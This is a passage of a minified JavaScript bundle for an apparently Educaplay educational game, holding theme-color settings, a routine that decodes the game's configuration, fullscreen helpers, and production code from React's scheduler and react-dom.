XT(e){return{primaryColor:e.COLOR_FONDO,primaryTextColor:e.COLOR_FUENTE,secondaryColor:e.SECONDARY_COLOR,secondaryTextColor:e.SECONDARY_TEXT_COLOR,progressColor:e.PROGRESS_COLOR,tertiaryColor:e.TERTIARY_COLOR,iconGameColor:e.ICON_GAME_COLOR,buttonInterfaceColor:e.COLOR_BOTONES,buttonInterfaceTextColor:e.COLOR_FUENTE_B,buttonInterfaceHoverColor:e.COLOR_BOTONES_HOVER,buttonInterfaceHoverTextColor:e.COLOR_FUENTE_B_HOVER,buttonInterfaceActiveColor:e.COLOR_BOTONES_ACTIVE,buttonInterfaceActiveTextColor:e.COLOR_FUENTE_B_ACTIVE,buttonSecondaryInterfaceColor:e.INTERFACE_BUTTON_COLOR,buttonSecondaryInterfaceTextColor:e.INTERFACE_BUTTON_TEXT_COLOR,buttonSecondaryInterfaceHoverColor:e.INTERFACE_BUTTON_HOVER_COLOR,buttonSecondaryInterfaceHoverTextColor:e.INTERFACE_BUTTON_HOVER_TEXT_COLOR,buttonSecondaryInterfaceActiveColor:e.INTERFACE_BUTTON_ACTIVE_COLOR,buttonSecondaryInterfaceActiveTextColor:e.INTERFACE_BUTTON_ACTIVE_TEXT_COLOR,buttonGameColor:e.GAME_BUTTON_COLOR,buttonGameTextColor:e.GAME_BUTTON_TEXT_COLOR,buttonGameHoverColor:e.GAME_BUTTON_HOVER_COLOR,buttonGameHoverTextColor:e.GAME_BUTTON_HOVER_TEXT_COLOR,buttonGameActiveColor:e.GAME_BUTTON_ACTIVE_COLOR,buttonGameActiveTextColor:e.GAME_BUTTON_ACTIVE_TEXT_COLOR,buttonBorderColor:e.GAME_BUTTON_BORDER_COLOR,buttonHoverBorderColor:e.GAME_BUTTON_HOVER_BORDER_COLOR,gradientBackgroundColor:e.GRADIENT_BACKGROUND_COLOR,titleTextColor:e.TITLE_TEXT_COLOR,typeTextColor:e.TYPE_TEXT_COLOR,accentColor:e.ACCENT_COLOR,accentTextColor:e.ACCENT_TEXT_COLOR,accentHoverColor:e.ACCENT_HOVER_COLOR,accentHoverTextColor:e.ACCENT_HOVER_TEXT_COLOR,accentBorderColor:e.ACCENT_BORDER_COLOR,successColor:e.SUCCESS_COLOR,successTextColor:e.SUCCESS_TEXT_COLOR,errorColor:e.ERROR_COLOR,errorTextColor:e.ERROR_TEXT_COLOR,elementBackgroundColor:e.ELEMENT_BACKGROUND_COLOR,elementBorderColor:e.ELEMENT_BORDER_COLOR,elementTextColor:e.ELEMENT_TEXT_COLOR,gameBackgroundColor:e.GAME_BACKGROUND_COLOR,alternativeColor1:e.ALTERNATIVE_COLOR_1,alternativeColor2:e.ALTERNATIVE_COLOR_2,alternativeColor3:e.ALTERNATIVE_COLOR_3,alternativeColor4:e.ALTERNATIVE_COLOR_4,alternativeColor5:e.ALTERNATIVE_COLOR_5,alternativeColor6:e.ALTERNATIVE_COLOR_6,alternativeColor7:e.ALTERNATIVE_COLOR_7,alternativeColor8:e.ALTERNATIVE_COLOR_8,alternativeColor9:e.ALTERNATIVE_COLOR_9}}const KT=!1,Rg="lives",Mg="points",aw="intro",j0="activeBank",rl="hover",QT="points",Og="failure",Ng="live",su="countdown",I0="win",lw="loss",cw="pointsCount",ou="finalCountdown",Dg="success",ZT="wrong",L0="active",JT="load",Gt={AUDIO:"audio",IMAGE:"image",TEXT:"text",YOUTUBE:"youtube"},qn={Text:"text",Selection:"selection"};function eA(...e){return e.map((t,n)=>(t=t.trim(),t[t.length-1]==="/"&&(t=t.slice(0,-1)),n!==0&&t[0]!=="/"&&(t="/"+t),t)).join("")}function db(e){return e==null?"":e.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase()}const tA="9xnr4H8_8Hidh67679";async function nA(){const e=(n,r)=>{let o="";const l=r.length,c=atob(n);for(let f=0;f<c.length;f++)o+=String.fromCharCode(c.charCodeAt(f)^r.charCodeAt(f%l));return JSON.parse(o)},t=window.__EDUCAPLAY_GAME_CONFIG;if(!t)throw new Error("No config found");return typeof t.data=="string"?{...t,data:e(t.data,tA)}:t}function pt(e){const t=window.__EDUCAPLAY_GAME_CONFIG;return eA(t.settings.mainResources,e)}function uw(){try{(document.body.requestFullscreen||document.body.webkitRequestFullscreen||document.body.msRequestFullscreen)&&(document.body.requestFullScreen?document.body.requestFullScreen({navigationUI:"show"}):document.body.webkitRequestFullScreen?document.body.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):document.body.msRequestFullscreen?document.body.msRequestFullscreen():window.parent.postMessage({type:"activity-fullscreenrequest"}))}catch(e){console.error(e)}}function fw(){try{(document.fullscreenElement||document.webkitFullscreenElement||document.msFullscreenElement)&&(document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():window.parent.postMessage({type:"activity-fullscreenexit"}))}catch(e){console.error(e)}}var b1={exports:{}},dc={},S1={exports:{}},w1={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hb;function iA(){return hb||(hb=1,(function(e){function t(B,G){var J=B.length;B.push(G);e:for(;0<J;){var fe=J-1>>>1,ie=B[fe];if(0<o(ie,G))B[fe]=G,B[J]=ie,J=fe;else break e}}function n(B){return B.length===0?null:B[0]}function r(B){if(B.length===0)return null;var G=B[0],J=B.pop();if(J!==G){B[0]=J;e:for(var fe=0,ie=B.length,N=ie>>>1;fe<N;){var P=2*(fe+1)-1,ee=B[P],ue=P+1,Q=B[ue];if(0>o(ee,J))ue<ie&&0>o(Q,ee)?(B[fe]=Q,B[ue]=J,fe=ue):(B[fe]=ee,B[P]=J,fe=P);else if(ue<ie&&0>o(Q,J))B[fe]=Q,B[ue]=J,fe=ue;else break e}}return G}function o(B,G){var J=B.sortIndex-G.sortIndex;return J!==0?J:B.id-G.id}if(e.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var c=Date,f=c.now();e.unstable_now=function(){return c.now()-f}}var d=[],m=[],g=1,y=null,_=3,b=!1,S=!1,x=!1,E=!1,M=typeof setTimeout=="function"?setTimeout:null,C=typeof clearTimeout=="function"?clearTimeout:null,O=typeof setImmediate<"u"?setImmediate:null;function A(B){for(var G=n(m);G!==null;){if(G.callback===null)r(m);else if(G.startTime<=B)r(m),G.sortIndex=G.expirationTime,t(d,G);else break;G=n(m)}}function D(B){if(x=!1,A(B),!S)if(n(d)!==null)S=!0,z||(z=!0,Y());else{var G=n(m);G!==null&&pe(D,G.startTime-B)}}var z=!1,H=-1,L=5,V=-1;function ne(){return E?!0:!(e.unstable_now()-V<L)}function Z(){if(E=!1,z){var B=e.unstable_now();V=B;var G=!0;try{e:{S=!1,x&&(x=!1,C(H),H=-1),b=!0;var J=_;try{t:{for(A(B),y=n(d);y!==null&&!(y.expirationTime>B&&ne());){var fe=y.callback;if(typeof fe=="function"){y.callback=null,_=y.priorityLevel;var ie=fe(y.expirationTime<=B);if(B=e.unstable_now(),typeof ie=="function"){y.callback=ie,A(B),G=!0;break t}y===n(d)&&r(d),A(B)}else r(d);y=n(d)}if(y!==null)G=!0;else{var N=n(m);N!==null&&pe(D,N.startTime-B),G=!1}}break e}finally{y=null,_=J,b=!1}G=void 0}}finally{G?Y():z=!1}}}var Y;if(typeof O=="function")Y=function(){O(Z)};else if(typeof MessageChannel<"u"){var se=new MessageChannel,he=se.port2;se.port1.onmessage=Z,Y=function(){he.postMessage(null)}}else Y=function(){M(Z,0)};function pe(B,G){H=M(function(){B(e.unstable_now())},G)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(B){B.callback=null},e.unstable_forceFrameRate=function(B){0>B||125<B?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):L=0<B?Math.floor(1e3/B):5},e.unstable_getCurrentPriorityLevel=function(){return _},e.unstable_next=function(B){switch(_){case 1:case 2:case 3:var G=3;break;default:G=_}var J=_;_=G;try{return B()}finally{_=J}},e.unstable_requestPaint=function(){E=!0},e.unstable_runWithPriority=function(B,G){switch(B){case 1:case 2:case 3:case 4:case 5:break;default:B=3}var J=_;_=B;try{return G()}finally{_=J}},e.unstable_scheduleCallback=function(B,G,J){var fe=e.unstable_now();switch(typeof J=="object"&&J!==null?(J=J.delay,J=typeof J=="number"&&0<J?fe+J:fe):J=fe,B){case 1:var ie=-1;break;case 2:ie=250;break;case 5:ie=1073741823;break;case 4:ie=1e4;break;default:ie=5e3}return ie=J+ie,B={id:g++,callback:G,priorityLevel:B,startTime:J,expirationTime:ie,sortIndex:-1},J>fe?(B.sortIndex=J,t(m,B),n(d)===null&&B===n(m)&&(x?(C(H),H=-1):x=!0,pe(D,J-fe))):(B.sortIndex=ie,t(d,B),S||b||(S=!0,z||(z=!0,Y()))),B},e.unstable_shouldYield=ne,e.unstable_wrapCallback=function(B){var G=_;return function(){var J=_;_=G;try{return B.apply(this,arguments)}finally{_=J}}}})(w1)),w1}var mb;function rA(){return mb||(mb=1,S1.exports=iA()),S1.exports}var x1={exports:{}},mn={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pb;function sA(){if(pb)return mn;pb=1;var e=ru();function t(d){var m="https://react.dev/errors/"+d;if(1<arguments.length){m+="?args[]="+encodeURIComponent(arguments[1]);for(var g=2;g<arguments.length;g++)m+="&args[]="+encodeURIComponent(arguments[g])}return"Minified React error #"+d+"; visit "+m+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function n(){}var r={d:{f:n,r:function(){throw Error(t(522))},D:n,C:n,L:n,m:n,X:n,S:n,M:n},p:0,findDOMNode:null},o=Symbol.for("react.portal");function l(d,m,g){var y=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:o,key:y==null?null:""+y,children:d,containerInfo:m,implementation:g}}var c=e.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function f(d,m){if(d==="font")return"";if(typeof m=="string")return m==="use-credentials"?m:""}return mn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=r,mn.createPortal=function(d,m){var g=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!m||m.nodeType!==1&&m.nodeType!==9&&m.nodeType!==11)throw Error(t(299));return l(d,m,null,g)},mn.flushSync=function(d){var m=c.T,g=r.p;try{if(c.T=null,r.p=2,d)return d()}finally{c.T=m,r.p=g,r.d.f()}},mn.preconnect=function(d,m){typeof d=="string"&&(m?(m=m.crossOrigin,m=typeof m=="string"?m==="use-credentials"?m:"":void 0):m=null,r.d.C(d,m))},mn.prefetchDNS=function(d){typeof d=="string"&&r.d.D(d)},mn.preinit=function(d,m){if(typeof d=="string"&&m&&typeof m.as=="string"){var g=m.as,y=f(g,m.crossOrigin),_=typeof m.integrity=="string"?m.integrity:void 0,b=typeof m.fetchPriority=="string"?m.fetchPriority:void 0;g==="style"?r.d.S(d,typeof m.precedence=="string"?m.precedence:void 0,{crossOrigin:y,integrity:_,fetchPriority:b}):g==="script"&&r.d.X(d,{crossOrigin:y,integrity:_,fetchPriority:b,nonce:typeof m.nonce=="string"?m.nonce:void 0})}},mn.preinitModule=function(d,m){if(typeof d=="string")if(typeof m=="object"&&m!==null){if(m.as==null||m.as==="script"){var g=f(m.as,m.crossOrigin);r.d.M(d,{crossOrigin:g,integrity:typeof m.integrity=="string"?m.integrity:void 0,nonce:typeof m.nonce=="string"?m.nonce:void 0})}}else m==null&&r.d.M(d)},mn.preload=function(d,m){if(typeof d=="string"&&typeof m=="object"&&m!==null&&typeof m.as=="string"){var g=m.as,y=f(g,m.crossOrigin);r.d.L(d,g,{crossOrigin:y,integrity:typeof m.integrity=="string"?m.integrity:void 0,nonce:typeof m.nonce=="string"?m.nonce:void 0,type:typeof m.type=="string"?m.type:void 0,fetchPriority:typeof m.fetchPriority=="string"?m.fetchPriority:void 0,referrerPolicy:typeof m.referrerPolicy=="string"?m.referrerPolicy:void 0,imageSrcSet:typeof m.imageSrcSet=="string"?m.imageSrcSet:void 0,imageSizes:typeof m.imageSizes=="string"?m.imageSizes:void 0,media:typeof m.media=="string"?m.media:void 0})}},mn.preloadModule=function(d,m){if(typeof d=="string")if(m){var g=f(m.as,m.crossOrigin);r.d.m(d,{as:typeof m.as=="string"&&m.as!=="script"?m.as:void 0,crossOrigin:g,integrity:typeof m.integrity=="string"?m.integrity:void 0})}else r.d.m(d)},mn.requestFormReset=function(d){r.d.r(d)},mn.unstable_batchedUpdates=function(d,m){return d(m)},mn.useFormState=function(d,m,g){return c.H.useFormState(d,m,g)},mn.useFormStatus=function(){return c.H.useHostTransitionStatus()},mn.version="19.2.3",mn}var gb;function dw(){if(gb)return x1.exports;gb=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),x1.exports=sA(),x1.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yb;function oA(){if(yb)return dc;yb=1;var e=rA(),t=ru(),n=dw();function r(i){var s="https://react.dev/errors/"+i;if(1<arguments.length){s+="?args[]="+encodeURIComponent(arguments[1]);for(var a=2;a<arguments.length;a++)s+="&args[]="+encodeURIComponent(arguments[a])}return"Minified React error #"+i+"; visit "+s+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function o(i){return!(!i||i.nodeType!==1&&i.nodeType!==9&&i.nodeType!==11)}function l(i){var s=i,a=i;if(i.alternate)for(;s.return;)s=s.return;else{i=s;do s=i,(s.flags&4098)!==0&&(a=s.return),i=s.return;while(i)}return s.tag===3?a:null}function c(i){if(i.tag===13){var s=i.memoizedState;if(s===null&&(i=i.alternate,i!==null&&(s=i.memoizedState)),s!==null)return s.dehydrated}return null}function f(i){if(i.tag===31){var s=i.memoizedState;if(s===null&&(i=i.alternate,i!==null&&(s=i.memoizedState)),s!==null)return s.dehydrated}return null}function d(i){if(l(i)!==i)throw Error(r(188))}function m(i){var s=i.alternate;if(!s){if(s=l(i),s===null)throw Error(r(188));return s!==i?null:i}for(var a=i,u=s;;){var h=a.return;if(h===null)break;var p=h.alternate;if(p===null){if(u=h.return,u!==null){a=u;continue}break}if(h.child===p.child){for(p=h.child;p;){if(p===a)return d(h),i;if(p===u)return d(h),s;p=p.sibling}throw Error(r(188))}if(a.return!==u.return)a=h,u=p;else{for(var w=!1,R=h.child;R;){if(R===a){w=!0,a=h,u=p;break}if(R===u){w=!0,u=h,a=p;break}R=R.sibling}if(!w){for(R=p.child;R;){if(R===a){w=!0,a=p,u=h;break}if(R===u){w=!0,u=p,a=h;break}R=R.sibling}if(!w)throw Error(r(189))}}if(a.alternate!==u)throw Error(r(190))}if(a.tag!==3)throw Error(r(188));return a.stateNode.current===a?i:s}function g(i){var s=i.tag;if(s===5||s===26||s===27||s===6)return i;for(i=i.child;i!==null;){if(s=g(i),s!==null)return s;i=i.sibling}return null}var y=Object.assign,_=Symbol.for("react.element"),b=Symbol.for("react.transitional.element"),S=Symbol.for("react.portal"),x=Symbol.for("react.fragment"),E=Symbol.for("react.strict_mode"),M=Symbol.for("react.profiler"),C=Symbol.for("react.consumer"),O=Symbol.for("react.context"),A=Symbol.for("react.forward_ref"),D=Symbol.for("react.suspense"),z=Symbol.for("react.suspense_list"),H=Symbol.for("react.memo"),L=Symbol.for("react.lazy"),V=Symbol.for("react.activity"),ne=Symbol.for("react.memo_cache_sentinel"),Z=Symbol.iterator;function Y(i){return i===null||typeof i!="object"?null:(i=Z&&i[Z]||i["@@iterator"],typeof i=="function"?i:null)}var se=Symbol.for("react.client.reference");function he(i){if(i==null)return null;if(typeof i=="function")return i.$$typeof===se?null:i.displayName||i.name||null;if(typeof i=="string")return i;switch(i){case x:return"Fragment";case M:return"Profiler";case E:return"StrictMode";case D:return"Suspense";case z:return"SuspenseList";case V:return"Activity"}if(typeof i=="object")switch(i.$$typeof){case S:return"Portal";case O:return i.displayName||"Context";case C:return(i._context.displayName||"Context")+".Consumer";case A:var s=i.render;return i=i.displayName,i||(i=s.displayName||s.name||"",i=i!==""?"ForwardRef("+i+")":"ForwardRef"),i;case H:return s=i.displayName||null,s!==null?s:he(i.type)||"Memo";case L:s=i._payload,i=i._init;try{return he(i(s))}catch{}}return null}var pe=Array.isArray,B=t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,G=n.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,J={pending:!1,data:null,method:null,action:null},fe=[],ie=-1;function N(i){return{current:i}}function P(i){0>ie||(i.current=fe[ie],fe[ie]=null,ie--)}function ee(i,s){ie++,fe[ie]=i.current,i.current=s}var ue=N(null),Q=N(null),me=N(null),ve=N(null);function je(i,s){switch(ee(me,s),ee(Q,i),ee(ue,null),s.nodeType){case 9:case 11:i=(i=s.documentElement)&&(i=i.namespaceURI)?m_(i):0;break;default:if(i=s.tagName,s=s.namespaceURI)s=m_(s),i=p_(s,i);else switch(i){case"svg":i=1;break;case"math":i=2;break;default:i=0}}P(ue),ee(ue,i)}function Me(){P(ue),P(Q),P(me)}function Yt(i){i.memoizedState!==null&&ee(ve,i);var s=ue.current,a=p_(s,i.type);s!==a&&(ee(Q,i),ee(ue,a))}function En(i){Q.current===i&&(P(ue),P(Q)),ve.current===i&&(P(ve),oc._currentValue=J)}var Zn,gi;function zt(i){if(Zn===void 0)try{throw Error()}catch(a){var s=a.stack.trim().match(/\n( *(at )?)/);Zn=s&&s[1]||"",gi=-1<a.stack.indexOf(`
    at`)?" (<anonymous>)":-1<a.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Zn+i+gi}var Dt=!1;function Jn(i,s){if(!i||Dt)return"";Dt=!0;var a=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var u={DetermineComponentFrameRoot:function(){try{if(s){var ce=function(){throw Error()};if(Object.defineProperty(ce.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ce,[])}catch(te){var K=te}Reflect.construct(i,[],ce)}else{try{ce.call()}catch(te){K=te}i.call(ce.prototype)}}else{try{throw Error()}catch(te){K=te}(ce=i())&&typeof ce.catch=="function"&&ce.catch(function(){})}}catch(te){if(te&&K&&typeof te.stack=="string")return[te.stack,K.stack]}return[null,null]}};u.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var h=Object.getOwnPropertyDescriptor(u.DetermineComponentFrameRoot,"name");h&&h.configurable&&Object.defineProperty(u.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var p=u.DetermineComponentFrameRoot(),w=p[0],R=p[1];if(w&&R){var j=w.split(`
`),X=R.split(`
`);for(h=u=0;u<j.length&&!j[u].includes("DetermineComponentFrameRoot");)u++;for(;h<X.length&&!X[h].includes("DetermineComponentFrameRoot");)h++;if(u===j.length||h===X.length)for(u=j.length-1,h=X.length-1;1<=u&&0<=h&&j[u]!==X[h];)h--;for(;1<=u&&0<=h;u--,h--)if(j[u]!==X[h]){if(u!==1||h!==1)do if(u--,h--,0>h||j[u]!==X[h]){var oe=`
`+j[u].replace(" at new "," at ");return i.displayName&&oe.includes("<anonymous>")&&(oe=oe.replace("<anonymous>",i.displayName)),oe}while(1<=u&&0<=h);break}}}finally{Dt=!1,Error.prepareStackTrace=a}return(a=i?i.displayName||i.name:"")?zt(a):""}function ei(i,s){switch(i.tag){case 26:case 27:case 5:return zt(i.type);case 16:return zt("Lazy");case 13:return i.child!==s&&s!==null?zt("Suspense Fallback"):zt("Suspense");case 19:return zt("SuspenseList");case 0:case 15:return Jn(i.type,!1);case 11:return Jn(i.type.render,!1);case 1:return Jn(i.type,!0);case 31:return zt("Activity");default:return""}}function dn(i){try{var s="",a=null;do s+=ei(i,a),a=i,i=i.return;while(i);return s}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}var rn=Object.prototype.hasOwnProperty,ze=e.unstable_scheduleCallback,kt=e.unstable_cancelCallback,Ie=e.unstable_shouldYield,rt=e.unstable_requestPaint,Ke=e.unstable_now,Ve=e.unstable_getCurrentPriorityLevel,Oe=e.unstable_ImmediatePriority,Fe=e.unstable_UserBlockingPriority,Ce=e.unstable_NormalPriority,tt=e.unstable_LowPriority,yn=e.unstable_IdlePriority,vn=e.log,Ye=e.unstable_setDisableYieldValue,we=null,dt=null;function _n(i){if(typeof vn=="function"&&Ye(i),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(we,i)}catch{}}var jt=Math.clz32?Math.clz32:Au,Cu=Math.log,Tu=Math.LN2;function Au(i){return i>>>=0,i===0?32:31-(Cu(i)/Tu|0)|0}var Ps=256,Vs=262144,Fs=4194304;function Bi(i){var s=i&42;if(s!==0)return s;switch(i&-i){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:return i&261888;case 262144:case 524288:case 1048576:case 2097152:return i&3932160;case 4194304:case 8388608:case 16777216:case 33554432:return i&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return i}}function Hs(i,s,a){var u=i.pendingLanes;if(u===0)return 0;var h=0,p=i.suspendedLanes,w=i.pingedLanes;i=i.warmLanes;var R=u&134217727;return R!==0?(u=R&~p,u!==0?h=Bi(u):(w&=R,w!==0?h=Bi(w):a||(a=R&~i,a!==0&&(h=Bi(a))))):(R=u&~p,R!==0?h=Bi(R):w!==0?h=Bi(w):a||(a=u&~i,a!==0&&(h=Bi(a)))),h===0?0:s!==0&&s!==h&&(s&p)===0&&(p=h&-h,a=s&-s,p>=a||p===32&&(a&4194048)!==0)?s:h}function Br(i,s){return(i.pendingLanes&~(i.suspendedLanes&~i.pingedLanes)&s)===0}function Ru(i,s){switch(i){case 1:case 2:case 4:case 8:case 64:return s+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return s+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function ul(){var i=Fs;return Fs<<=1,(Fs&62914560)===0&&(Fs=4194304),i}function Do(i){for(var s=[],a=0;31>a;a++)s.push(i);return s}function Ur(i,s){i.pendingLanes|=s,s!==268435456&&(i.suspendedLanes=0,i.pingedLanes=0,i.warmLanes=0)}function zr(i,s,a,u,h,p){var w=i.pendingLanes;i.pendingLanes=a,i.suspendedLanes=0,i.pingedLanes=0,i.warmLanes=0,i.expiredLanes&=a,i.entangledLanes&=a,i.errorRecoveryDisabledLanes&=a,i.shellSuspendCounter=0;var R=i.entanglements,j=i.expirationTimes,X=i.hiddenUpdates;for(a=w&~a;0<a;){var oe=31-jt(a),ce=1<<oe;R[oe]=0,j[oe]=-1;var K=X[oe];if(K!==null)for(X[oe]=null,oe=0;oe<K.length;oe++){var te=K[oe];te!==null&&(te.lane&=-536870913)}a&=~ce}u!==0&&fl(i,u,0),p!==0&&h===0&&i.tag!==0&&(i.suspendedLanes|=p&~(w&~s))}function fl(i,s,a){i.pendingLanes|=s,i.suspendedLanes&=~s;var u=31-jt(s);i.entangledLanes|=s,i.entanglements[u]=i.entanglements[u]|1073741824|a&261930}function kn(i,s){var a=i.entangledLanes|=s;for(i=i.entanglements;a;){var u=31-jt(a),h=1<<u;h&s|i[u]&s&&(i[u]|=s),a&=~h}}function dl(i,s){var a=s&-s;return a=(a&42)!==0?1:ko(a),(a&(i.suspendedLanes|s))!==0?0:a}function ko(i){switch(i){case 2:i=1;break;case 8:i=4;break;case 32:i=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:i=128;break;case 268435456:i=134217728;break;default:i=0}return i}function jo(i){return i&=-i,2<i?8<i?(i&134217727)!==0?32:268435456:8:2}function hl(){var i=G.p;return i!==0?i:(i=window.event,i===void 0?32:U_(i.type))}function ml(i,s){var a=G.p;try{return G.p=i,s()}finally{G.p=a}}var yi=Math.random().toString(36).slice(2),Pt="__reactFiber$"+yi,hn="__reactProps$"+yi,Pr="__reactContainer$"+yi,pl="__reactEvents$"+yi,Io="__reactListeners$"+yi,Mu="__reactHandles$"+yi,gl="__reactResources$"+yi,Vr="__reactMarker$"+yi;function yl(i){delete i[Pt],delete i[hn],delete i[pl],delete i[Io],delete i[Mu]}function tr(i){var s=i[Pt];if(s)return s;for(var a=i.parentNode;a;){if(s=a[Pr]||a[Pt]){if(a=s.alternate,s.child!==null||a!==null&&a.child!==null)for(i=w_(i);i!==null;){if(a=i[Pt])return a;i=w_(i)}return s}i=a,a=i.parentNode}return null}function nr(i){if(i=i[Pt]||i[Pr]){var s=i.tag;if(s===5||s===6||s===13||s===31||s===26||s===27||s===3)return i}return null}function Fr(i){var s=i.tag;if(s===5||s===26||s===27||s===6)return i.stateNode;throw Error(r(33))}function Hr(i){var s=i[gl];return s||(s=i[gl]={hoistableStyles:new Map,hoistableScripts:new Map}),s}function Vt(i){i[Vr]=!0}var Ou=new Set,Nu={};function Ui(i,s){$r(i,s),$r(i+"Capture",s)}function $r(i,s){for(Nu[i]=s,i=0;i<s.length;i++)Ou.add(s[i])}var am=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Du={},ku={};function lm(i){return rn.call(ku,i)?!0:rn.call(Du,i)?!1:am.test(i)?ku[i]=!0:(Du[i]=!0,!1)}function Lo(i,s,a){if(lm(s))if(a===null)i.removeAttribute(s);else{switch(typeof a){case"undefined":case"function":case"symbol":i.removeAttribute(s);return;case"boolean":var u=s.toLowerCase().slice(0,5);if(u!=="data-"&&u!=="aria-"){i.removeAttribute(s);return}}i.setAttribute(s,""+a)}}function Bo(i,s,a){if(a===null)i.removeAttribute(s);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":i.removeAttribute(s);return}i.setAttribute(s,""+a)}}function vi(i,s,a,u){if(u===null)i.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":i.removeAttribute(a);return}i.setAttributeNS(s,a,""+u)}}function Cn(i){switch(typeof i){case"bigint":case"boolean":case"number":case"string":case"undefined":return i;case"object":return i;default:return""}}function ju(i){var s=i.type;return(i=i.nodeName)&&i.toLowerCase()==="input"&&(s==="checkbox"||s==="radio")}function cm(i,s,a){var u=Object.getOwnPropertyDescriptor(i.constructor.prototype,s);if(!i.hasOwnProperty(s)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var h=u.get,p=u.set;return Object.defineProperty(i,s,{configurable:!0,get:function(){return h.call(this)},set:function(w){a=""+w,p.call(this,w)}}),Object.defineProperty(i,s,{enumerable:u.enumerable}),{getValue:function(){return a},setValue:function(w){a=""+w},stopTracking:function(){i._valueTracker=null,delete i[s]}}}}function vl(i){if(!i._valueTracker){var s=ju(i)?"checked":"value";i._valueTracker=cm(i,s,""+i[s])}}function Iu(i){if(!i)return!1;var s=i._valueTracker;if(!s)return!0;var a=s.getValue(),u="";return i&&(u=ju(i)?i.checked?"true":"false":i.value),i=u,i!==a?(s.setValue(i),!0):!1}function Uo(i){if(i=i||(typeof document<"u"?document:void 0),typeof i>"u")return null;try{return i.activeElement||i.body}catch{return i.body}}var um=/[\n"\\]/g;function Tn(i){return i.replace(um,function(s){return"\\"+s.charCodeAt(0).toString(16)+" "})}function _l(i,s,a,u,h,p,w,R){i.name="",w!=null&&typeof w!="function"&&typeof w!="symbol"&&typeof w!="boolean"?i.type=w:i.removeAttribute("type"),s!=null?w==="number"?(s===0&&i.value===""||i.value!=s)&&(i.value=""+Cn(s)):i.value!==""+Cn(s)&&(i.value=""+Cn(s)):w!=="submit"&&w!=="reset"||i.removeAttribute("value"),s!=null?bl(i,w,Cn(s)):a!=null?bl(i,w,Cn(a)):u!=null&&i.removeAttribute("value"),h==null&&p!=null&&(i.defaultChecked=!!p),h!=null&&(i.checked=h&&typeof h!="function"&&typeof h!="symbol"),R!=null&&typeof R!="function"&&typeof R!="symbol"&&typeof R!="boolean"?i.name=""+Cn(R):i.removeAttribute("name")}function 